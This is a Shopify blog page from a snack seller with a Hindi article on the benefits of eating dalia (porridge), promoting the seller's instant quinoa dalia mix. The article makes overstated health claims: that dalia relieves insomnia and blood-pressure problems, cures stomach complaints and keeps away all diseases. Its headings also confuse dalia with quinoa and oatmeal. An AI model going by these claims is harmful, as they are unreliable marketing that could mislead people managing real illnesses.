  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#dd1d1d;">&nbsp</div>
  </div>
</page-scroll-progress>


</div><section id="shopify-section-template--15654192611457__main" class="shopify-section section"><link href="//healthymaster.in/cdn/shop/t/147/assets/section-blog-post.css?v=118369935094149357171765294849" rel="stylesheet" type="text/css" media="all" />

<style>
  /* MOBILE: keep promo card size, pin to bottom */
  @media screen and (max-width: 749px) {
    .sticky-promotion--mobile-sticky.sticky-promotion--bottom {
      position: fixed !important;
      left: 50%;
      transform: translateX(-50%);
      bottom: 1.5rem;

      width: min(100% - 2rem, var(--desktop-width));
      height: auto !important;
      max-height: none !important;
      min-height: 0 !important;

      top: auto !important;
      margin: 0;
      z-index: 50;
    }
  }
</style>



<article class="article-template content-for-grouping"  ><div class="article-template__hero-container" >
            <div
              class="article-template__hero-adapt media"
              
              
                style="padding-bottom: 66.66666666666666%;"
              
            >
              <img
                srcset="
                  //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&width=350 350w,
                  //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&width=750 750w,
                  
                  
                  
                  
                  //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270 1080w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1080"
                height="720"
                alt="daliya khane ke fayde, दलिया खाने के फायदे, quinoa benefits in hindi, dalia khane ke fayde"
              >
            </div>
          </div>
  <div class="color-background-1 article-block-padding"
       style="--padding-top:10px;--padding-bottom:10px;"
       >
    <div class="article__category-nav center text-color-accent-1 page-width color-foreground-">
      <nav aria-label="Breadcrumb">
        <a href="/">Home</a>
        <span>›</span>

        <a href="/blogs/hindi">Blog</a>

        

        <span>›</span>
        <span aria-current="page">औषधि है दलिया का सेवन, देता है ये अद्भुत फायदे: (Surprising Benefits of eating  oatmeal as a snack)</span>
      </nav>
    </div>
  </div>
        
        <style>
          #BlogContents-template--15654192611457__main ol {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContents-template--15654192611457__main ol {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="page-width">
            <blog-contents
              id='BlogContents-template--15654192611457__main'
              class="blog-contents blog-contents--unlimited blog-contents--same-color color-background-1"
              data-section="template--15654192611457__main"
              data-heading="Table of contents:"
              style="--max-width:500px;--border-radius:6px;"
            ></blog-contents>
          </div>
        </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" >
                औषधि है दलिया का सेवन, देता है ये अद्भुत फायदे: (Surprising Benefits of eating  oatmeal as a snack)
              </h1>
              
                <p class="article-template__excerpt">
                  
                </p>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" >
                      
                      
                        
<time datetime="2023-06-26T11:51:10Z">June 26, 2023</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.66666666666666%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&amp;width=1500" alt="daliya khane ke fayde, दलिया खाने के फायदे, quinoa benefits in hindi, dalia khane ke fayde" srcset="//healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&amp;width=165 165w, //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&amp;width=360 360w, //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&amp;width=535 535w, //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&amp;width=750 750w, //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&amp;width=1070 1070w, //healthymaster.in/cdn/shop/articles/Untitled_design_18.jpg?v=1687780270&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><style>
          #BlogContent-template--15654192611457__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--15654192611457__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--15654192611457__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--15654192611457__main'
              class="article-template__content rte"
              
            >
              <p><i><span style="font-weight: 400;">(</span></i><i><span style="font-weight: 400;">दलिया</span></i><i><span style="font-weight: 400;"> एक ऐसा खाद्य पदार्थ है जो हम बचपन से नाश्ते में खाते आ रहे हैं, ये शरीर के लिए औषधि का काम करता है। दलिया का सेवन गर्भावस्था के दौरान लाभदायक माना जाता है। इसमे मौजूद पोशक तत्व शरीर को अद्भुत फायदा प्रदान करते हैं। आइए जानते हैं इन्हे विस्तार से )</span></i></p>
<p><a href="https://healthymaster.in/products/instant-quinoa-dalia-mix-ready-to-cook"><span style="font-weight: 400;">दलिया</span></a><span style="font-weight: 400;"> का सेवन हम बचपन से सुनते आ रहें हैं। </span><b>दलिया के अंदर  कैल्शियम, मैग्नीशियम, फॉस्फोरस, थाइमिन, फोलेट, पोटेशियम, कार्बोहाइट्रेड, जिंक, मिनिरल्स, विटामिन्स, आयरन, प्रोटीन, फाइबर जैसे पोषक तत्व होते हैं।</b><span style="font-weight: 400;">ये एक ऐसा नाश्ता है जो दिनभर आपको ऊर्जा  देने के साथ लंबे समय तक पेट में भरा हुआ एहसास कराता है। दलिया के सेवन का एक कारण ये भी है कि ये आपको पूरे दिन के लिए स्फूर्ति प्रदान करता है।साथ ही ये पाचन को बेहतर बनाने और वजन को घटाने में भी मददगार माना जाता है। दलिया को आप और अधिक पोष्टिक बनाने के लिए इसमें अपनी पसंद की सब्जियों को शामिल कर सकते हैं। लोग आजकल दलिया को कई तरीके से बनाकर खाते हैं। </span><b>दलिया के अंदर कलोरीज़ बहुत कम होती है।</b><span style="font-weight: 400;"> साथ ही इसका सेवन आपको कई समस्या से राहत भी दिलाता है। आपको बात दें की दलिया का सेवन बीमारी व्यक्ति एवं मरीजों के लिए भी लाभदायक होता है। ये बहुत हल्का होता है ओर जल्दी पच जाता है इसलिए डॉक्टर भी हल्के खाद्य पदार्थ में इसका सेवन करने की सलाह देते हैं । कई लोग इसका सेवन दूध के साथ करते हैं ओर सर्दियों में दलिया का सेवन सबसे ज्यादा गुड ओर दूध के साथ किया जाता है। ये कितना पोषक तत्वों से भरपूर है ये तो आपने जान लिया , लेकिन अब हम आपको बताएंगे कि क्या है दलिया के सेवन के फायदे-</span></p>
<h2>
<a href="https://healthymaster.in/products/instant-quinoa-dalia-mix-ready-to-cook"><b>दलिया </b></a><b>के सेवन से हैं ये अद्भुत फायदे: (Quinoa Benefits in Hindi)</b>
</h2>
<ul>
<li>
<h3><span style="font-weight: bold;">वज़न घटाने में सहायक दलीया का सेवन : (Quinoa helps in weight loss)</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">अगर आप  वज़न कम करने की तरकीब खोज रहें हैं तो दलिया का सेवन आपके लिए सबसे बेहतर विकल्प होगा। दलिया को डाइट में शामिल कर वजन को आसानी से कम किया जा सकता है। क्योंकि दलिया में कैलोरी की मात्रा बहुत कम पाई जाती है लेकिन इसमें प्रोटीन, आयरन की मात्रा काफी अधिक होती है जो आपके वजन को स्वास्थ्य तरीके से कम करने में मदद करती है। इसलिए वज़न संतुलन के लिए दैनिक रूप से दलिया का सेवन करें।</span></p>
<ul>
<li>
<h3><span style="font-weight: bold;">पाचन में बेहद हल्का है दलिया का सेवन: (Consumption of Quinoa is very light in digestion)</span></h3>
</li>
</ul>
<p><a href="https://healthymaster.in/products/instant-quinoa-dalia-mix-ready-to-cook"><span style="font-weight: 400;">दलिया</span></a><span style="font-weight: 400;"> को फाइबर का बेहतरीन स्त्रोत माना जाता है। इसके सेवन से पाचन को बेहतर रखा जा सकता है। साथ ही दलिया को आप सुबह नाश्ते में या शाम के समय हल्के मील के रूप में भी खा सकते हैं। ये पाचन में हल्का होता है इसलिए आपका शरीर इसे जल्दी पचा लेगा और क्यूंकि इसका सेवन पेट को लंबे समय तक भर हुआ रखता है इसलिए आपको जल्दी ही बुक भी नहीं लगेगी। </span></p>
<ul>
<li>
<h3><span style="font-weight: bold;">डाएबीटीज़ के मरीजों का बेहतरीन नाश्ता है दलिया का सेवन: (Quinoa is the best breakfast for diabetics)</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">डायबिटीज रोगियों के लिए दलिया का सेवन बेहद फायदेमंद होता है। डायबिटीज एक ऐसी गंभीर बीमारी है जिसका कोई इलाज नहीं है। इसलिए आप इसे संतुलन में रखने के लिए  खान-पान और लाइफस्टाइल में बदलाव कर सकते हैं। अगर आपको डाएबीटीज़ की गंभीर समस्या है तो हम आपको सलाह देंगे कि आप डॉक्टर को अवश्य दिखाएँ। </span></p>
<ul>
<li>
<h3><span style="font-weight: bold;">प्रतिरोध क्षमता बढ़ाता है दलिया का सेवन: (Consumption of Quinoa increases immunity)</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">यदि आपकी रोग प्रतिरोधक क्षमता कमजोर है और बहुत जल्दी जल्दी बीमार पड़  जाते हैं तो दिन में एक समय दलिया का सेवन जरूर करना चाहिए। इससे आपकी प्रतिरोधक क्षमता बढ़ेगी ,और आपका शरीर सभी समस्या एवं बीमारियों से बच रहेगा। इम्यूनिटी बढ़ाने के लिए दैनिक रूप से दलिया का सेवन एक बेहतरीन विकल्प है। </span></p>
<ul>
<li>
<h3><span style="font-weight: bold;">बच्चों के लिए बेहद पोषटिक है दलिया का सेवन: (Quinoa is very nutritious for children)</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">दलिया का नाम सुनते ही ज़्यादातर बच्चों का मुह बन जाता है ,दरसल ज़्यादातर बच्चों को दलिया का सेवन पसंद नहीं होता लेकिन असल में इसका सेवन बच्चों की भड़ती उम्र में उनके विकास के लिए बेहद असरदार है। ये उन्हें शारीरिक और मानसिक दोनों रूप से विकसित करता है । दैनिक रूप से दलिया का सेवन अच्छी लंबाई और स्वास्थ्य दोनों में ही  बच्चों को सहायता करता है। साथ ही इसके मियामीट सेवन से बच्चे जल्दी बीमार भी नहीं पड़ते। </span></p>
<ul>
<li>
<h3><span style="font-weight: bold;">अनिंद्रा की समस्या में दलिया का सेवन: (Quinoa intake in the problem of insomnia)</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">नींद की समस्या एक बहुत आम बात हो गई है।और इसकी वजह से तनाव और डिप्रेशन जैसी समस्या भी जन्म ले रही हैं। अगर आपको भी ये समस्या है तो दलिया आपके लिए सबसे अच्छा उपाय है दैनिक रूप से दलिया का सेवन। ये आपकी नींद की समस्या से आपको राहत दिलाता है। नियमित रूप से दलिया का सेवन आपके लिए कारगर साबित होगा। </span></p>
<ul>
<li>
<h3><span style="font-weight: bold;">बी पी की समस्या में दलिया का सेवन: (Quinoa intake in BP problems)</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">जिन लोगों को  बीपी की समस्या रहती है या कमजोरी रहती है उनके लिए इसका सेवन औषधि का काम करेगा। दलिया के सेवन से बी पी की समस्या से आपको राहत मिलती है। इसलिए अगर आप इस समस्या से गुज़र रहें हैं तो दैनिक रूप से दलिया का सेवन शुरू कर दीजिए । आपको जल्दी ही परिणाम देखने को मिल जाएंगे। साथ ही एक बार डॉक्टर को अवश्य दिखा लें।</span></p>
<ul>
<li>
<h3><span style="font-weight: bold;">पेट के लिए असरदार है दलिया का सेवन: (Quinoa intake is effective for the stomach)</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">आपको ये तो पता ही होगा की दलिया पाचन में हल्का होता है लेकिन क्या आप जानते हैं की ये आपकी पेट संबंधी सभी समस्या जैसे कब्ज, एठन आदि का भी इलाज करता है। जी हाँ , दलिया का सेवन शरीर के लिए बेहद आसान ओर हल्का होता है, साथ ही इसके सेवन से शरीर में भोजन के घुमाव और पाचन दोनों में सहायता मिलती है और शरीर में कब्ज आदि समस्या की शिकायत दूर हो जाती है। नियमित रूप से दलीया का सेवन आपको इन समस्या से दूर रखता है इसलिए इसका सेवन अपनी जेवानशैली में शामिल करके रोज़ नाश्ते में इसे जरूर खाएँ। </span></p>
<h2><b>निष्कर्ष: (Conclusion)</b></h2>
<p><span style="font-weight: 400;">दलिया का सेवन हमारे लिए कितना लाभदायक है ये तो आप जान ही गए होंगे। साथ ही इसका सेवन शरीर को किस तरह अनेकों फायदे एवं पोशाक तत्व प्रदान करता है ये भी आपने जान लिया होगा। अब तो इसका सेवन कई अलग तरीकों से किया जाता है ताकि ये स्वाद में बेहतर हो जाए ओर सेवन करने में आसान। आमतौर पर बच्चों को दलिया के नाम से नफरत होती है इसके लिए आप इसे बनाने की विधि बदलकर देख सकते हैं, हम दावे से कह सकते हैं की बच्चों को इसे बनाने की बाकी विधि जरूर पसंद आएंगी और फिर वो इसके सेवन से मुह नहीं बनाएंगे । दलिया का सेवन हर मौसम में किया जाता है , सर्दियों में लोग इसे गुड और दूध के साथ कहना पसंद करते हैं। लेकिन असल में दूध ओर गुड के साथ इसका सेवन और भी ज्यादा लाभदायक हो जाता है। साथ ही दलिया अब एक ओर नए रूप में बाज़ार में उपलाभ है , जिसे इन्स्टेन्ट यानि झटपट तैयार हो जाने वाला दलिया कहते हैं।इसमे कई और सामग्री का मिश्रण भी मौजूद होता है ताकि दलिया का सेवन आपके लिए स्वादिष्ट बन सके। लेकिन बेहतर पोशाक तत्वों से भरपूर दलिया का सेवन करने के लिए हम आपको सलाह देंगे कि आप </span><a href="https://healthymaster.in/products/instant-quinoa-dalia-mix-ready-to-cook"><span style="font-weight: 400;">Healthy Master के दलिया </span></a><span style="font-weight: 400;">को ज़रूर आज़माएँ। इनके दलिया के अंदर कई पोषक तत्व मौजूद होते हैं जो शरीर के लिए फायदेमंद होते हैं। साथ ही इनके पास इन्स्टेन्ट यानि झटपट दलिया बाने वाली वराइटी भी उपलब्ध है जिसके अंदर कई बेहतर सामग्री का मिश्रण होता है। साथ ही इनका दलिया उच्च गुडवत्ता का है जो ये सुनिश्चित करता है की आप एक बेहतर क्वालिटी के दलिया का सेवन करें। ताकि आपको उससे भरपूर लाभ मिले एवं सभी महत्वपूर्ण तत्व शरीर में पहुचे।  </span></p>
<p><span style="font-weight: 400;">ये भी पड़ें- </span><a href="https://healthymaster.in/blogs/hindi/kismis-khane-ke-fayde"><span style="font-weight: 400;">क्या आप जानते हैं कि किशमिश के सभी प्रकार एवं इसके चौंका देने वाले फायदे</span></a></p>
            </div>

            
            
              <div
                class="sticky-promotion
                       sticky-promotion--right
                       sticky-promotion--bottom
                       color-background-2
                       
                       sticky-promotion--mobile-sticky"
                style="
                  --desktop-width: 320px;
                  --border-radius: 8px;
                "
                
              >

                <div class="sticky-promotion__content-container">

                  <div class="sticky-promotion__content rte center" style="--spacing:0.0rem;">
                    <p><strong>Use Code- HM15 and get FLAT 15% OFF on Snacks.</strong></p>
                  </div>
                </div>

                <div class="sticky-promotion__cta">
                  
                    <a
                      
                        href="https://healthymaster.in/collections?utm_source=Blog&utm_medium=traffic&utm_campaign=blogorder"
                      
                      class="button"
                    >
                      Shop Now
                    </a>
                  
                </div>
              </div>
            
          </div>
        </div><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//healthymaster.in/cdn/shop/t/147/assets/share.js?v=23059556731731026671765294852" defer="defer"></script>

<share-button id="Share-template--15654192611457__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--15654192611457__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--15654192611457__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--15654192611457__main"
          value="https://healthymaster.in/blogs/hindi/daliya-khane-ke-fayde"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--15654192611457__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/hindi" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
